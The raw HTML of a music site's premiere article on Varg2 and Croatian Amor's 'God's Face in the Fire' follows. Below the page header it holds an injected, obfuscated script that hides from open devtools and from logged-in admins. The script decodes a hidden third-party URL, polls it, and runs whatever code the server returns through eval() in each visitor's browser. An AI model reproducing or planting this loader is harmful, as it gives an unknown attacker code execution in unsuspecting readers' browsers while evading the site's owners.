											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696dcdf8f1d43">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696dcdf8f1d43" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-48006" class="container post-48006 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-experimental genres-techno artists-croatian-amor artists-varg labels-posh-isolation has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/" rel="bookmark"><time class="entry-date published" datetime="2019-11-21T13:33:38+00:00">November 21, 2019</time><time class="updated" datetime="2019-11-21T13:34:44+00:00">November 21, 2019</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Premiere: Varg2™ &#038; Croatian Amor &#8211; God&#8217;s Face in the Fire</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab33154a707c1a819a64d7d0e4b573ed01207348e98973968d6f5c45e44ada5e?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/freddie-hudson/">Freddie Hudson</a></span></span></span>			<span class="buy-button"><a href="http://bit.ly/varg-amour-carbon" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-48006"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20Varg2%E2%84%A2%20%26%20Croatian%20Amor%20-%20God%27s%20Face%20in%20the%20Fire&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-varg2-croatian-amor-gods-face-in-the-fire%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-48006"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="27ad5bed43" data-email-share-track-url="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=email">
				<span id="sharing-email-48006" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-48006"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-48006"
				>
				<span id="sharing-telegram-48006" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-48006"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-48006"
				>
				<span id="sharing-whatsapp-48006" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-48006"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-48006"
				>
				<span id="sharing-twitter-48006" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-48006"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-48006"
				>
				<span id="sharing-reddit-48006" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-48006"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-48006"
				>
				<span id="sharing-facebook-48006" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/squarepusher-revisits-90s-hardware-in-forthcoming-album-be-up-a-hello-on-warp-records/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Squarepusher revisits 90s hardware in forthcoming album &#8216;Be Up A Hello&#8217; on Warp Records</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-sordid-sound-system-its-about-time/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: Sordid Sound System &#8211; It&#8217;s About Time</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-740x740.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="Poshisolation229 Artwork" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork.jpg 1000w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="48015" data-permalink="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/poshisolation229-artwork/" data-orig-file="https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Poshisolation229 Artwork" data-image-description="&lt;p&gt;Poshisolation229 Artwork&lt;/p&gt;
" data-image-caption="&lt;p&gt;Poshisolation229 Artwork&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/POSHISOLATION229-Artwork-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p><a href="https://inverted-audio.com/label/posh-isolation/">Posh Isolation</a> line up &#8216;<em>Body of Carbon&#8217;</em>, a collaborative piece by label co-founder Croatian Amor and (freshly renamed) <a href="https://inverted-audio.com/artist/varg/">Varg2™</a>. The 4-track represents both a continuation of the pair&#8217;s work together, and a divergence from it.</p>
<p>Picking up from &#8216;<em>Body of Water&#8217;</em>, a cassette released by Posh Isolation in April 2018, the latest cut bears auditory hallmarks of both Varg2™ and CA, but here can be drawn a line in the sand: &#8216;<em>Water&#8217;</em> was &#8220;a celebration of the myth of brilliant summers&#8221;, lush and plump with the taste of reminiscence; &#8216;<em>Carbon&#8217;</em> takes a darker mantle, binding together roguish rave elementals with fast-paced danger.</p>
<p>EP closer &#8216;<em>God&#8217;s Face in the Fire</em>&#8216; is our pick of the bunch, packing just as much energy as the heavyweight title track with an added dose of cinematic flair that elevates it to a new level. The mood is set instantly, with peripheral sounds converging around a pulse-beep centre point, accumulating tension. The listener rapidly becomes aware they have no control of the vehicle, but before action can be taken raucous drum patterns shatter the windows. These frantic breaks form the skeleton of the track, shaped about a persistent, droning bassline and brought to life by light-touch atmospherics.</p>
<p>Polished off with a far-off airhorn sample, the dance-floor acts as both a pleasant memory and a melancholic home for this rave-ready piece. A better gateway to winter — and a sharper turn away from the previous record — is difficult to imagine.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/716317762&amp;color=%23000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<p><em>&#8220;Body of Carbon&#8221; is set for release 29 November via Posh Isolation. Order a copy from <a href="https://croatianamorvarg-poshisolation.bandcamp.com/album/body-of-carbon">Bandcamp</a>.</em></p>
<p>TRACKLIST</p>
<p>1. Body of Carbon<br />
2. God’s Face in the Water<br />
3. Tell Your Tale to the River<br />
4. God’s Face in the Fire</p>
<p>Discover more about <a href="https://inverted-audio.com/label/posh-isolation/">Posh Isolation</a> on Inverted Audio.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/LQPQmOQ7F88" width="790" height="444" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-48006"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20Varg2%E2%84%A2%20%26%20Croatian%20Amor%20-%20God%27s%20Face%20in%20the%20Fire&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-varg2-croatian-amor-gods-face-in-the-fire%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-48006"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="27ad5bed43" data-email-share-track-url="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=email">
				<span id="sharing-email-48006" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-48006"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-48006"
				>
				<span id="sharing-telegram-48006" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-48006"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-48006"
				>
				<span id="sharing-whatsapp-48006" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-48006"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-48006"
				>
				<span id="sharing-twitter-48006" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-48006"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-48006"
				>
				<span id="sharing-reddit-48006" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-48006"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-48006"
				>
				<span id="sharing-facebook-48006" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/croatian-amor/" rel="tag">Croatian Amor</a><a href="https://inverted-audio.com/artist/varg/" rel="tag">Varg2™</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/posh-isolation/" rel="tag">Posh Isolation</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>29 November 2019</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-48006 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
